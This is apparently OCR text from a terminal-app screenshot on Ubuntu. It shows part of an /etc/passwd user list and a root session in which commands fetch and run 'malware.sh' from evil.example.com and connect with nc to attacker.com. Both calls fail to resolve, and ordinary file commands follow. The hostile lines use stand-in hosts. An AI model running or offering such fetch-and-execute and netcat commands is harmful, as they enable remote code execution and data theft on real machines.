 Vaults
SFTP
beezlebub
beezlebub (1)
lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
hplip:x:112:7:HPLIP system user,,,:/run/hplip:/bin/false
avahi-autoipd:x:113:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:115:123::/var/lib/saned:/usr/sbin/nologin
colord:x:116:124:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:117:125::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:118:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:119:65534::/run/gnome-initial-setup/:/usr/sbin/nologin
gdm:x:120:128:Gnome Display Manager:/var/lib/gdm3:/usr/sbin/nologin
user:x:1000:1000:,,,:/home/user:/bin/bash
root@ubuntu:~$ wget http://evil.example.com/malware.sh  chmod +x malware.sh && .
/malware.sh  perl -e 'print "Hello"'  nc attacker.com 1234
--2023-10-05 11:50:35--  http://evil.example.com/malware.sh
Resolving evil.example.com (evil.example.com)... failed: Name or service not known.
wget: unable to resolve host address ‘evil.example.com’
chmod: cannot access 'malware.sh': No such file or directory
Can't open perl script "Hello": No such file or directory
nc: getaddrinfo for host "attacker.com" port 1234: Name or service not known
root@ubuntu:~$ wget http://evil.example.com/malware.sh  chmod +x malware.sh && .
/malware.sh  perl -e 'print "Hello"'  nc attacker.com 123
--2023-10-05 11:51:17--  http://evil.example.com/malware.sh
Resolving evil.example.com (evil.example.com)... failed: Name or service not known.
wget: unable to resolve host address ‘evil.example.com’
chmod: cannot access 'malware.sh': No such file or directory
Hello
nc: getaddrinfo for host "attacker.com" port 123: Name or service not known
root@ubuntu:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Videos
root@ubuntu:~$ echo "123" > test.txt
root@ubuntu:~$ cat test.txt
123
root@ubuntu:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Videos  test.txt
root@ubuntu:~$
Search terminal - ⌘ + F
Autocomplete BETA Disabled